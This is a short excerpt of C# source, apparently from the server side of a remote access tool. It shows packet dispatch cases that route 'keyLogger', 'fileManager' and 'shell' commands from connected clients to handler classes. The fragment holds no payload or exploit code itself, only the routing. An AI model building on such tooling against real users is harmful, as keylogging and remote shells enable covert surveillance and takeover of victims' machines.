 C# Server Server.Handle_Packet.Packet client
110 }
111
112 case "keyLogger":
113 {
114 new HandleKeylogger(client, unpack_msgpack);
115 break;
116 }
117
118 case "fileManager":
119 {
120 new HandleFileManager().FileManager(client, unpack_msgpack);
121 break;
122 }
123
124 case "shell":
125 {
126 new HandleShell(unpack_msgpack, client);
127 break;